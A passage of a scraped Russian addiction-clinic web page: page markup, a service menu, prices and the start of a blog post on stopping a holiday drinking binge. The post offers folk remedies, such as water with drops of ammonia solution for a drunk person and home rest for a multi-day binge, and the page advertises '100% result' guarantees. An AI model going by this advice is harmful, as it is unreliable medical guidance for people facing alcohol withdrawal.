\u0434\u043b\u0438\u043d\u043d\u044b\u0445 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0445 \u00ab\u043a\u0430\u043d\u0438\u043a\u0443\u043b\u00bb. \u041e\u0434\u043d\u0430\u043a\u043e, \u0435\u0441\u043b\u0438 \u0440\u044f\u0434\u043e\u0432\u043e\u043c\u0443 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0443 \u0432\u043f\u043e\u043b\u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u0435\u043c\u0443 11 \u0434\u043d\u0435\u0439 \u043e\u0442\u0434\u044b\u0445\u0430 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u043f\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0442\u044c \u043e\u0442 \u043d\u0435\u0433\u043e, \u0442\u043e \u043b\u0438\u0446\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430, \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c\u0441\u044f \u0431\u044b\u0432\u0430\u0435\u0442 \u043a\u0440\u0430\u0439\u043d\u0435 \u0441\u043b\u043e\u0436\u043d\u043e, \u0438 \u043e\u043d\u0438 \u043f\u044c\u044e\u0442 \u0434\u043e","url":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#webpage","url":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html","name":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u043f\u0440\u043e\u0448\u043b\u0438, \u0430 \u0437\u0430\u043f\u043e\u0439 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c?","description":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u043e\u0439, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0432\u0441\u0435\u043c \u043c\u0438\u0440\u043e\u043c \u043c\u044b \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u043c \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438. \u042d\u0442\u043e\u043c\u0443 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0438\u0437 \u043d\u0430\u0441 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0445 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0445 \u00ab\u043a\u0430\u043d\u0438\u043a\u0443\u043b\u00bb. \u041e\u0434\u043d\u0430\u043a\u043e, \u0435\u0441\u043b\u0438 \u0440\u044f\u0434\u043e\u0432\u043e\u043c\u0443 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0443 \u0432\u043f\u043e\u043b\u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u0435\u043c\u0443 11 \u0434\u043d\u0435\u0439 \u043e\u0442\u0434\u044b\u0445\u0430 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u043f\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0442\u044c \u043e\u0442 \u043d\u0435\u0433\u043e, \u0442\u043e \u043b\u0438\u0446\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430, \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c\u0441\u044f \u0431\u044b\u0432\u0430\u0435\u0442 \u043a\u0440\u0430\u0439\u043d\u0435 \u0441\u043b\u043e\u0436\u043d\u043e, \u0438 \u043e\u043d\u0438 \u043f\u044c\u044e\u0442 \u0434\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2021-02-07T18:20:28+00:00","dateModified":"2026-01-07T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Праздники прошли, а запой продолжается. Что делать?&raquo;" href="https://synergy-rehab.ru/blog/lechenie-alkogolizma/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/9744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=9744' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Fblog%2Flechenie-alkogolizma%2Fprazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Fblog%2Flechenie-alkogolizma%2Fprazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-9744 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/blog/lechenie-alkogolizma">Лечение алкоголизма</a> / <b>Праздники прошли, а запой продолжается. Что делать?</b></div><h1>Праздники прошли, а запой продолжается. Что делать?</h1><div class="clear"></div><p>Практически всей страной, если не всем миром мы отмечаем новогодние праздники. Этому во многом способствует предоставление большинству из нас достаточно длинных праздничных «каникул». Однако, если рядовому  гражданину вполне достаточно полагающихся ему 11 дней отдыха для того, чтобы успеть устать от него, то лицам, которым необходимо лечение алкоголизма, остановиться бывает крайне сложно, и они пьют до тех пор, пока их не настигнет «белая горячка» или что-нибудь похуже. Для того, чтобы прервать затянувшийся праздничный запой у кого-нибудь из вашего ближайшего окружения, нужно отнестись к ситуации максимально серьезно и принять соответствующие меры. Помочь в этом может реабилитационный центр для наркозависимых.</p><h2>Можно ли контролировать пьянство?</h2><p>Тем, кто не мыслит ни одного мало-мальски значимого события без обязательной рюмки со спиртным, приходится нелегко в период новогодних празднований, ведь согласно традициям они должны сопровождаться, в числе всего прочего, неумеренным употреблением алкоголя. Покинуть состояние безудержного веселья, с которым у алкоголиков ассоциируется Новый год, становится непосильной задачей, и иногда случается так, что праздник растягивается до февраля. Как можно предотвратить подобный беспредел? Прежде всего, стоит ознакомиться с некоторыми сведениями, касающимися пьянства. Дело в том, что у человека может наблюдаться три разных стадии опьянения:</p><ul><li>Лёгкая, отличающаяся эйфорией и расслаблением;</li><li>Средняя, при которой появляются сбои координации и общая неадекватность;</li><li>Тяжелая, когда человек превращается в неуправляемого агрессора.</li></ul><p>Избежать состояния,  при котором поможет только лечение наркомании, достаточно просто: нужно прекращать выпивать уже при наступлении первого этапа. Если вы обратили внимание, что кто-то из вашей компании утратил координацию и явно себя не контролирует – лишите его доступа к спиртному и дайте выпить залпом стакан воды с 2-3 каплями нашатыря.</p><h2>Можно ли выйти из запоя самостоятельно?</h2><p>Человек, который пьет не один день и постоянно опохмеляется после пробуждения, нуждается в детоксикации. В некоторых случаях бывает достаточно лишь уложить такого незадачливого любителя отмечать Новый год в кровать и проследить за тем, чтобы он не вздумал снова начать пить после того, как выспится. Восстановлению организма, помимо крепкого сна, также будут способствовать горячий чай с лимоном или минеральная вода. Обильное питье помогает токсинам покинуть кровь, благодаря чему алкоголик медленно, но верно приходит в себя.</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><p>Если состояние вашего «празднующего» родственника достаточно нестабильно, предложите ему легкое успокоительное – например, валерьянку. Однако нередко можно ограничиться отдыхом на свежем воздухе.</p><p>Если 